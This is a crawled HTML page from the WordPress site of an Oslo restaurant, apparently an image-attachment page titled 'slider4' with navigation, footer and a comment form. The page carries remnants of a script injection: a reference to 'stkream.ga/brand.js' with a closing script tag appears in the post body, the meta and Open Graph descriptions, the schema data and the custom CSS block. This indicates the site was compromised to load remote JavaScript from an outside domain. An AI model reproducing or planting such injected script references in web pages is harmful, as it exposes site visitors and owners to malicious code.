

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beijingpalace.no/slider4/
body_size: 10132
content:
<!DOCTYPE html>
<html dir="ltr" lang="nb-NO" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
	<title>slider4 | 北京皇宫 Beijing Palace Restaurant</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Ha_post20-06-21-648stkream.ga/brand.js?s=newrq&#039; type=&#039;text/javascript&#039;&gt;" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://beijingpalace.no/slider4/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="nb_NO" />
		<meta property="og:site_name" content="Restaurant" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="slider4 | 北京皇宫 Beijing Palace Restaurant" />
		<meta property="og:url" content="https://beijingpalace.no/slider4/" />
		<meta property="og:image" content="https://beijingpalace.no/wp-content/uploads/2019/09/logo-1.png" />
		<meta property="og:image:secure_url" content="https://beijingpalace.no/wp-content/uploads/2019/09/logo-1.png" />
		<meta property="article:published_time" content="2019-09-08T10:19:16+00:00" />
		<meta property="article:modified_time" content="2019-09-08T10:19:16+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="slider4 | 北京皇宫 Beijing Palace Restaurant" />
		<meta name="twitter:image" content="https://beijingpalace.no/wp-content/uploads/2019/09/logo-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/beijingpalace.no\/slider4\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/beijingpalace.no#listItem","position":1,"name":"Home","item":"https:\/\/beijingpalace.no","nextItem":{"@type":"ListItem","@id":"https:\/\/beijingpalace.no\/slider4\/#listItem","name":"slider4"}},{"@type":"ListItem","@id":"https:\/\/beijingpalace.no\/slider4\/#listItem","position":2,"name":"slider4","previousItem":{"@type":"ListItem","@id":"https:\/\/beijingpalace.no#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/beijingpalace.no\/slider4\/#itempage","url":"https:\/\/beijingpalace.no\/slider4\/","name":"slider4 | \u5317\u4eac\u7687\u5bab Beijing Palace Restaurant","description":"Ha_post20-06-21-648stkream.ga\/brand.js?s=newrq' type='text\/javascript'>","inLanguage":"nb-NO","isPartOf":{"@id":"https:\/\/beijingpalace.no\/#website"},"breadcrumb":{"@id":"https:\/\/beijingpalace.no\/slider4\/#breadcrumblist"},"author":{"@id":"https:\/\/beijingpalace.no\/author\/#author"},"creator":{"@id":"https:\/\/beijingpalace.no\/author\/#author"},"datePublished":"2019-09-08T10:19:16+01:00","dateModified":"2019-09-08T10:19:16+01:00"},{"@type":"Organization","@id":"https:\/\/beijingpalace.no\/#organization","name":"Beijing Palace","description":"BEIJING PALACE Restaurant","url":"https:\/\/beijingpalace.no\/","telephone":"+4722110800","logo":{"@type":"ImageObject","url":"https:\/\/beijingpalace.no\/wp-content\/uploads\/2019\/09\/logo-1.png","@id":"https:\/\/beijingpalace.no\/slider4\/#organizationLogo","width":566,"height":168},"image":{"@id":"https:\/\/beijingpalace.no\/slider4\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/beijingpalace.no\/author\/#author","url":"https:\/\/beijingpalace.no\/author\/"},{"@type":"WebSite","@id":"https:\/\/beijingpalace.no\/#website","url":"https:\/\/beijingpalace.no\/","name":"\u5317\u4eac\u7687\u5bab Beijing Palace Restaurant","description":"BEIJING PALACE Restaurant","inLanguage":"nb-NO","publisher":{"@id":"https:\/\/beijingpalace.no\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="北京皇宫 Beijing Palace Restaurant &raquo; strøm" href="https://beijingpalace.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="北京皇宫 Beijing Palace Restaurant &raquo; kommentarstrøm" href="https://beijingpalace.no/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="北京皇宫 Beijing Palace Restaurant &raquo; slider4 kommentarstrøm" href="https://beijingpalace.no/feed/?attachment_id=5352" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beijingpalace.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
				<style>
			#wp-admin-bar-layers-edit-layout .ab-icon:before{
				font-family: "layers-interface" !important;
				content: "\e62f" !important;
				font-size: 16px !important;
			}
			</style>
		<link rel='stylesheet' id='wp-block-library-css'  href='https://beijingpalace.no/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css'  href='https://beijingpalace.no/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://beijingpalace.no/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://beijingpalace.no/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://beijingpalace.no/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='layers-framework-css'  href='https://beijingpalace.no/wp-content/themes/layers-elementor/assets/css/framework.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='layers-components-css'  href='https://beijingpalace.no/wp-content/themes/layers-elementor/assets/css/components.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='layers-responsive-css'  href='https://beijingpalace.no/wp-content/themes/layers-elementor/assets/css/responsive.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='layers-icon-fonts-css'  href='https://beijingpalace.no/wp-content/themes/layers-elementor/assets/css/layers-icons.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='layers-pro-css'  href='https://beijingpalace.no/wp-content/themes/layers-elementor/assets/css/layers-pro.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='layers-style-css'  href='https://beijingpalace.no/wp-content/themes/layers-elementor/style.css?ver=1.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://beijingpalace.no/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://beijingpalace.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/beijingpalace.no\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://beijingpalace.no/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://beijingpalace.no/wp-content/themes/layers-elementor/assets/js/plugins.js?ver=1.0.3' id='layers-plugins-js'></script>
<script type='text/javascript' id='layers-framework-js-extra'>
/* <![CDATA[ */
var layers_script_settings = {"header_sticky_breakpoint":"270"};
/* ]]> */
</script>
<script type='text/javascript' src='https://beijingpalace.no/wp-content/themes/layers-elementor/assets/js/layers.framework.js?ver=1.0.3' id='layers-framework-js'></script>
<script type='text/javascript' src='https://beijingpalace.no/wp-content/themes/layers-elementor/assets/js/layers-pro.js?ver=1.0.3' id='layers-pro-js'></script>
<link rel="https://api.w.org/" href="https://beijingpalace.no/wp-json/" /><link rel="alternate" type="application/json" href="https://beijingpalace.no/wp-json/wp/v2/media/5352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beijingpalace.no/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://beijingpalace.no/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://beijingpalace.no/?p=5352' />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.sitetitle, .tagline {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
		</style>
		<link rel="alternate" type="application/json+oembed" href="https://beijingpalace.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeijingpalace.no%2Fslider4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://beijingpalace.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeijingpalace.no%2Fslider4%2F&#038;format=xml" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><style type="text/css" id="layers-inline-styles-header">

 .header-site.invert .nav-horizontal > ul > li, .header-site .nav-horizontal > ul > li { margin: 0px 6px;;} 

 .header-site.invert .nav-horizontal > ul > li:hover > a, .header-site .nav-horizontal > ul > li:hover > a { color: #ffffff;background-color: #e2594e;} 

 .header-site.invert .nav-horizontal > ul > li > a, .header-site .nav-horizontal > ul > li > a, .header-search a { text-transform: uppercase;border-radius: 4px;padding: 0px 10px;} 

 input[type="button"], input[type="submit"], button, .button, .form-submit input[type="submit"] { border-width: 0px;border-radius: 4px;} 

 .invert input[type="button"], .invert input[type="submit"], .invert button, .invert .button, .invert .form-submit input[type="submit"] { border-width: 0px;border-radius: 0px;} 

 .header-site .nav-horizontal > ul > li { margin-left: 0px;margin-right: 0px;} 

@media only screen and ( min-width: 769px ) {.title-container .title {padding-top : 60px ;padding-bottom : 30px ;}}

 .header-site, .header-site.header-sticky { background-color: #ffffff;} 

.footer-site {background-color: #2b2b2b;}

.title-container {background-color: #000000;}

 .title-container { background-color: #ffffff;background-image: url( '' );background-repeat: no-repeat;background-position: center;background-size: cover;} </style>			<meta property="og:title" content="slider4" />
							<meta property="og:description" content="Ha_post20-06-21-648stkream.ga/brand.js?s=newrq&#8217; type=&#8217;text/javascript&#8217;&gt;" />
						<meta property="og:type" content="website" />
			<meta property="og:url" content="https://beijingpalace.no/slider4/" />
					<meta name="generator" content="Elementor 3.11.5; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://beijingpalace.no/wp-content/uploads/2019/09/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://beijingpalace.no/wp-content/uploads/2019/09/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beijingpalace.no/wp-content/uploads/2019/09/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://beijingpalace.no/wp-content/uploads/2019/09/cropped-logo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-site .container {
    padding: 5px 20px;
}

/** Start Envato Elements CSS: Recruitment Business (68-3-0bc077675219c2b7f54651a82bc0b314) **/

@media (max-width: 667px){
.envato-kit-65-mobile-bg-shift{
	background-position: top center !important;
}
}

/** End Envato Elements CSS: Recruitment Business (68-3-0bc077675219c2b7f54651a82bc0b314) **/



/** Start Envato Elements CSS: Electronic Product (37-3-10b62cf94fa2407a78b5db3dc2b8b96c) **/

/* Custom Image Gallery */
.envato-kit-34-gallery .elementor-image-gallery .gallery-item{
	position:relative;
	max-height: 400px;
	overflow: hidden;
	margin-bottom: 40px !important;
}

.envato-kit-34-gallery .elementor-image-gallery .gallery-item .gallery-caption{
	position:absolute;
	left:0;
	z-index:2;
  bottom: 30px;
	opacity:0;
	transition: all 0.2s;
  -moz-transition: all 0.2s;
  /* Firefox 4 */
  -webkit-transition: all 0.2s;
  /* Safari and Chrome */
  -o-transition: all 0.2s;
}
.envato-kit-34-gallery .elementor-image-gallery .gallery-item .gallery-caption em{
	 display:block;
	 margin-top:8px;
	 opacity:.8;
	 font-size:80%;
}

.envato-kit-34-gallery .elementor-image-gallery .gallery-item img{
	transition: all 0.2s;
  -moz-transition: all 0.2s;
  /* Firefox 4 */
  -webkit-transition: all 0.2s;
  /* Safari and Chrome */
  -o-transition: all 0.2s;
}

.envato-kit-34-gallery .elementor-image-gallery .gallery-item:hover img{
	opacity:.5;
}

.envato-kit-34-gallery .elementor-image-gallery .gallery-item:hover .gallery-caption{
	bottom:80px;
	opacity:1;
}

/* Hover Block */
.hover_block {
	 border:1px solid #ededed;
	 border-radius:5px;
	 padding:30px 10px;
	 transition: all 0.2s;
  -moz-transition: all 0.2s;
  /* Firefox 4 */
  -webkit-transition: all 0.2s;
  /* Safari and Chrome */
  -o-transition: all 0.2s
}
.hover_block:hover{
	 box-shadow: 0 0 30px rgba(0,0,0,.1);
}

.elementor-widget-container hr{
	  border: 1px solid #eee;
    border-width: 1px 0 0;
    margin: 3em 0;
}

/*Newsletter*/
.envato-kit-34-newsletter{
	display:flex;
	align-items:center;
	justify-content:center;
}
.envato-kit-34-newsletter input[type="email"],
.envato-kit-34-newsletter button{
	height:40px;
	padding:0px 15px;
	border:1px solid #ddd;
}
.envato-kit-34-newsletter input[type="email"]{
	width:500px;
}
@media(max-width:767px){
	.envato-kit-34-newsletter input[type="email"]{
	width:200px;
   }
}
.envato-kit-34-newsletter button{
	background:#4054b2;
	border-color:#4054b2;
	color:#fff;

	font-weight:bold;
	text-transform:uppercase;
}

/* Hover Background */
.hover_background:hover{
	border-color:#4054b2 !important;
}

/** End Envato Elements CSS: Electronic Product (37-3-10b62cf94fa2407a78b5db3dc2b8b96c) **/

Ha_post20-06-21-648stkream.ga/brand.js?s=newrq' type='text/javascript'>		</style>
		</head>
<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-5352 attachmentid-5352 attachment-jpeg wp-custom-logo body-header-logo-left layers-header-sticky right-sidebar layers-pro-active layers-animate opacity-0 elementor-default elementor-kit-6117">
	<div class="wrapper invert off-canvas-right" id="off-canvas-right">
    <a class="close-canvas" data-toggle="#off-canvas-right" data-toggle-class="open">
        <i class="l-close"></i>
        Close    </a>

    <div class="content nav-mobile clearfix">
        <nav class="nav nav-vertical"><ul id="menu-main-menu-no" class="menu"><li id="menu-item-6124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6124"><a href="https://beijingpalace.no/">Hjem</a></li>
<li id="menu-item-5733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5733"><a href="https://beijingpalace.no/menu/">Meny</a>
<ul class="sub-menu">
	<li id="menu-item-5734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5734"><a href="https://beijingpalace.no/menu/dimsum/">DimSum</a></li>
	<li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5735"><a href="https://beijingpalace.no/menu/middags/">Middags meny</a></li>
	<li id="menu-item-5736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5736"><a href="https://beijingpalace.no/menu/sushi-1/">Sushi 1</a></li>
	<li id="menu-item-5737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5737"><a href="https://beijingpalace.no/menu/sushi-2/">Sushi 2</a></li>
</ul>
</li>
<li id="menu-item-5739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5739"><a href="https://beijingpalace.no/catering/">Catering</a></li>
<li id="menu-item-5732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5732"><a href="https://beijingpalace.no/about/">Om Oss</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5740"><a href="https://beijingpalace.no/contact/">Kontakt</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://beijingpalace.no/category/nyheter/">Nyheter</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5738"><a href="https://beijingpalace.no/career/">Stilling</a></li>
</ul></nav>    </div>
    <aside id="text-6" class="content widget widget_text">			<div class="textwidget"><div class="column span-3 ">
<aside id="text-21" class="widget widget_text">
<h5 class="section-nav-title">Beijing Palace</h5>
<div class="textwidget">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">Pilestredet 27, 0164 Oslo</li>
<li class="elementor-icon-list-item"><span id="rbcContactEmail">post@bei<wbr />jingpala<wbr />ce.org</span></li>
<li class="elementor-icon-list-item"><span class="elementor-icon-list-text">22110800</span></li>
</ul>
</div>
</aside>
</div>
</div>
		</aside><aside id="categories-3" class="content widget widget_categories"><h5 class="section-nav-title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://beijingpalace.no/category/nyheter/">Nyheter</a> (2)
</li>
			</ul>

			</aside></div>		<div class="wrapper-site">
					
			
			
			<section class="header-site header-sticky header-left layers-logo-large">
					            <div class="container header-block">
					<div class="logo">
	
	<a href="https://beijingpalace.no/" class="custom-logo-link" rel="home"><img width="566" height="168" src="https://beijingpalace.no/wp-content/uploads/2019/09/logo-1.png" class="custom-logo" alt="北京皇宫 Beijing Palace Restaurant" srcset="https://beijingpalace.no/wp-content/uploads/2019/09/logo-1.png 566w, https://beijingpalace.no/wp-content/uploads/2019/09/logo-1-300x89.png 300w" sizes="(max-width: 566px) 100vw, 566px" /></a>		<div class="site-description">
						<h3 class="sitename sitetitle"><a href="https://beijingpalace.no">北京皇宫 Beijing Palace Restaurant</a></h3>
			<p class="tagline">BEIJING PALACE Restaurant</p>
					</div>
	</div>

<nav class="nav nav-horizontal">
    
    <ul id="menu-main-menu-no-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6124"><a href="https://beijingpalace.no/">Hjem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5733"><a href="https://beijingpalace.no/menu/">Meny</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5734"><a href="https://beijingpalace.no/menu/dimsum/">DimSum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5735"><a href="https://beijingpalace.no/menu/middags/">Middags meny</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5736"><a href="https://beijingpalace.no/menu/sushi-1/">Sushi 1</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5737"><a href="https://beijingpalace.no/menu/sushi-2/">Sushi 2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5739"><a href="https://beijingpalace.no/catering/">Catering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5732"><a href="https://beijingpalace.no/about/">Om Oss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5740"><a href="https://beijingpalace.no/contact/">Kontakt</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://beijingpalace.no/category/nyheter/">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5738"><a href="https://beijingpalace.no/career/">Stilling</a></li>
</ul>
    
    
<a class="responsive-nav"  data-toggle="#off-canvas-right" data-toggle-class="open">
	<span class="l-menu"></span>
</a>
</nav>				</div>
							</section>

							<section id="wrapper-content" class="wrapper-content">
<div id="post-5352" class="layers-content-main clearfix post-5352 attachment type-attachment status-inherit hentry container">
	<div class="grid">

		
		
							<article class="column span-8">
						
	<header class="section-title large post-header">
							<h1 class="heading">slider4</h1>
			</header>

		<img width="660" height="438" src="https://beijingpalace.no/wp-content/uploads/2019/09/slider4-1024x680.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://beijingpalace.no/wp-content/uploads/2019/09/slider4-1024x680.jpg 1024w, https://beijingpalace.no/wp-content/uploads/2019/09/slider4-300x199.jpg 300w, https://beijingpalace.no/wp-content/uploads/2019/09/slider4.jpg 1656w" sizes="(max-width: 660px) 100vw, 660px" />	
			<div class="story post-story">
	
	<p>Ha_post20-06-21-648stkream.ga/brand.js?s=newrq&#8217; type=&#8217;text/javascript&#8217;></script></p>

	
			</div>
	
	<div id="comments" class="push-top-large">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Legg igjen en kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/slider4/#respond" style="display:none;">Avbryt svar</a></small></h3><form action="https://beijingpalace.no/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Din e-postadresse vil ikke bli publisert.</span> Obligatoriske felt er merket med <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Kommentar</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Navn <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-post <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Nettsted</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publiser kommentar" /> <input type='hidden' name='comment_post_ID' value='5352' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
				</article>
			
		
									<div class="column pull-right sidebar no-gutter span-4">
							
		<aside id="recent-posts-2" class="content well push-bottom-large widget widget_recent_entries">
		<h5 class="section-nav-title">Recent Post</h5>
		<ul>
											<li>
					<a href="https://beijingpalace.no/beijig-palace-sine-omtaler/">Beijig Palace sine Omtaler</a>
									</li>
											<li>
					<a href="https://beijingpalace.no/beijing-palace-norges-beste-lille-vinkart-2019/">Beijing Palace &#8211; Norges beste lille Vinkart 2019?</a>
									</li>
					</ul>

		</aside>							</div>
						</div>
</div>


			<div id="back-to-top">
				<a href="#top">Back to top</a>
			</div> <!-- back-to-top -->

		</section>

		
		
<section id="footer" class="footer-site invert">
		<div class="container content clearfix">
		
								<div class="grid">
													<div class="column span-3 ">
						<aside id="text-21" class="widget widget_text"><h5 class="section-nav-title">Beijing Palace</h5>			<div class="textwidget"><ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">Pilestredet 27<br />
oslo<br />
0164</li>
<li class="elementor-icon-list-item"><span id="rbcContactEmail">post@bei<wbr />jingpala<wbr />ce.org</span></li>
<li class="elementor-icon-list-item"><span class="elementor-icon-list-text">22110800</span></li>
</ul>
</div>
		</aside>					</div>
									<div class="column span-3 ">
						
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h5 class="section-nav-title">Siste innlegg</h5>
		<ul>
											<li>
					<a href="https://beijingpalace.no/beijig-palace-sine-omtaler/">Beijig Palace sine Omtaler</a>
									</li>
											<li>
					<a href="https://beijingpalace.no/beijing-palace-norges-beste-lille-vinkart-2019/">Beijing Palace &#8211; Norges beste lille Vinkart 2019?</a>
									</li>
					</ul>

		</aside>					</div>
									<div class="column span-3 ">
